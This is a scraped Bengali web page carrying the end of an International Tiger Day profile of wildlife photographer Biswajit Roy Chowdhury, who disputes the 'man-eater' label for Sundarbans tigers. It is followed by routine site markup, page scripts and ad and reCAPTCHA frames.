<p>আর মানুষ ধরে খাওয়া? সুন্দরবনের &lsquo;মানুষখেকো বাঘ&rsquo; বলে কথা। এই তকমা একেবারেই মেনে নিতে রাজী নন বিশ্বজিতবাবু। তাঁর দৃঢ় বিশ্বাস, সুন্দরবনের বাঘ স্বভাবত মানুষখেকো নয়। তিনি বলেন, <span style="color:#000000;"><em><strong>&ldquo;সহজলভ্য শিকারের একটি হলো মানুষ, তাতে সন্দেহ নেই, কিন্তু এমন অজস্র উদাহরণ আছে যেখানে বাঘ গ্রামে ঢুকেছে বাড়ির গরু-ছাগল, মায় হাঁসমুরগি পর্যন্ত ধরতে, অথচ খোলা উঠোনে শুয়ে থাকা মানুষের দিকে তাকিয়েও দেখেনি। জিম করবেট বা কেনেথ অ্যান্ডারসনের গল্প পড়লে দেখবেন, সত্যিকারের মানুষখেকো একটিমাত্র বাঘ শয়ে শয়ে মানুষ মেরে থাকে। সুন্দরবনে এমন একটাও উদাহরণ নেই। এই মানুষখেকো কথাটা একেবারেই ভুল।&rdquo;</strong></em></span><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1627561840-international_tiger_day_2.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="color:#000000;"><strong>&lsquo;প্রিন্স অফ বান্ধবগড়&rsquo;</strong></span></span></p>

<p>এত বছর ধরে এত বাঘের ছবি তোলার পরেও এত আগ্রহ বেঁচে থাকে কী করে? &ldquo;কী প্রাণবন্ত, বুদ্ধিমান একটা জন্তু,&rdquo; বিশ্বজিতবাবুর কণ্ঠে আবেগের সুর। <span style="color:#000000;"><em><strong>&ldquo;চোখের ভাষা এত জীবন্ত। আমার দেখা সবচেয়ে বড় বাঘগুলির একটার কথা আজও মনে আছে, অমন সজীব চোখ আমি আর দেখিনি। আমার ক্যামেরার দিকে তাকিয়েছিল, মনে হচ্ছিল এক্ষুনি কথা বলে উঠবে।&rdquo;</strong></em></span></p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/begging-driving-a-taxi-building-3-school-orphanages-meet-gazi-jalaluddin" target="_blank"><strong><span style="color:#A52A2A;">ভিক্ষা, ট্যাক্সি চালানো, ৩টি স্কুল-অনাথ আশ্রম তৈরি করা &mdash; কেমন আছেন গাজি জালালুদ্দিন? </span></strong></a></span></p>
</div>
</div>

<p>অবশ্যই বাঘের রুদ্রমূর্তিও দেখেছেন বর্ষীয়ান এই চিত্রগ্রাহক। কানহায় তাঁর হাতির দিকে তেড়ে এসেছিল একটি বাঘ। কিন্তু তাঁর বিশ্বাস, এই ধরনের আক্রমণের পিছনে নির্দিষ্ট কোনও কারণ বা রাগ থাকে, মানুষ মেরে খাওয়া এখানে উদ্দেশ্য নয়। <span style="color:#000000;"><em><strong>&ldquo;এবছর লকডাউনের আগে সুন্দরবনে আমি একটা বাঘের ছবি তুলছিলাম, কাদায় গড়াগড়ি দিয়ে যেন আমার জন্যই পোজ দিচ্ছে। অথচ আমি যে কিছুটা দূরেই আছি, সেদিকে ভ্রূক্ষেপই নেই,&rdquo;</strong></em></span> হাসতে হাসতে বলেন বিশ্বজিতবাবু।</p>

<p>যতদিন বন্যপ্রাণী বা পাখির ছবি তুলবেন, ততদিনই বাঘেরও ছবি তুলবেন বিশ্বজিতবাবু। তিনি বলেন, <span style="color:#000000;"><em><strong>&ldquo;বাঘ সম্পর্কে সবকিছুই আমাকে টানে।&rdquo;</strong></em></span> আজকের দিনে এই কথাগুলি বিশেষভাবে স্মরণীয় বটে।</p>

<p>&nbsp;</p>

<p><strong>(এই প্রতিবেদনটি ইংরেজিতে পড়তে চাইলে</strong> <em><strong><a href="https://www.getbengal.com/details/international-tiger-day-and-one-mans-quest-to-photograph-the-beautiful-beast?fbclid=IwAR3JPHSjIUO96KX7RAKeNPRSK0qW1exonR9rrFmtVjIg_-u8SL6HAbeRk-Y" target="_blank"><span style="color:#000080;">ক্লিক করুন</span></a></strong></em><a href="https://www.getbengal.com/details/international-tiger-day-and-one-mans-quest-to-photograph-the-beautiful-beast?fbclid=IwAR3JPHSjIUO96KX7RAKeNPRSK0qW1exonR9rrFmtVjIg_-u8SL6HAbeRk-Y" target="_blank"><em><strong><span style="color:#000080;">&nbsp;</span></strong></em></a>)</p>

<p>&nbsp;</p>

<p><span style="color:#000000;"><strong><em>Biswajit Roy Chowdhury is Secretary, Nature Environment &amp; Wildlife Society (NEWS); Member, State Wildlife Board; Senior Fellow, Ministry of Culture, Govt. of India; Member INC-IUCN; Editor, ENVIRON</em></strong></span></p>

<p>&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@banglar-muk/personality" href="https://www.bongodorshon.com/tags/banglar-muk/personality" class="story_category active">বাংলার মুখ</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/a-tiger-lover-photographers-story-on-international-tiger-day" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani">
										<img src="https://www.bongodorshon.com/uploads/story_image/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শুধু কলকাতা নয়, বিরিয়ানি হবে মফস্বলেরও : নজরকাড়া সাফল্যে অনির্বাণ দাস</p>
" id="story@@interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani">
										শুধু কলকাতা নয়, বিরিয়ানি হবে মফস্বলেরও : নজরকাড়া সাফল্যে অনির্বাণ দাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol">
										<img src="https://www.bongodorshon.com/uploads/story_image/kumortuli-idol-maker-kakali-paul-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>প্রতিমাশিল্পী কাকলি পাল : দুর্গা-প্রতিমা গড়তে গড়তেই সামলাচ্ছেন জীবনের দশদিক</p>
" id="story@@kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol">
										প্রতিমাশিল্পী কাকলি পাল : দুর্গা-প্রতিমা গড়তে গড়তেই সামলাচ্ছেন জীবনের দশদিক
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs">
										<img src="https://www.bongodorshon.com/uploads/story_image/woman-bus-conductor-dolly-rana-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বাস কন্ডাকটর ডলি রানা : সংসারের হাল থেকে রাস্তার ঢাল একাই সামলাচ্ছেন যিনি</p>
" id="story@@bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs">
										বাস কন্ডাকটর ডলি রানা : সংসারের হাল থেকে রাস্তার ঢাল একাই সামলাচ্ছেন যিনি
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@jyotishko-biswas-journey-to-chander-pahar-is-not-only-his-victory-but-also-victory-of-all-bengalis" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/jyotishko-biswas-journey-to-chander-pahar-is-not-only-his-victory-but-also-victory-of-all-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/jyotishko-biswas-chander-pahar-trek-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>চাঁদের পাহাড় পৌঁছে জ্যোতিষ্কের স্বপ্নপূরণ শুধু ওঁর একার না, সব বাঙালিরই জয়</p>
" id="story@@jyotishko-biswas-journey-to-chander-pahar-is-not-only-his-victory-but-also-victory-of-all-bengalis" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/jyotishko-biswas-journey-to-chander-pahar-is-not-only-his-victory-but-also-victory-of-all-bengalis">
										চাঁদের পাহাড় পৌঁছে জ্যোতিষ্কের স্বপ্নপূরণ শুধু ওঁর একার না, সব বাঙালিরই জয়
										</a>
									</div>
																	
							</li>
								
						</ul>
												
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/a-tiger-lover-photographers-story-on-international-tiger-day',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdgoogleads-1.html
body_size: 447
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BD-Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="2553184101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BDstrip -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="4515511775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip2.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bdstip2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="7688470028"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l4rG0Mfupj2GqZC-kwPE_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767268837291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AwugbO-T0q9HbsQHgq1D3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767268837930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
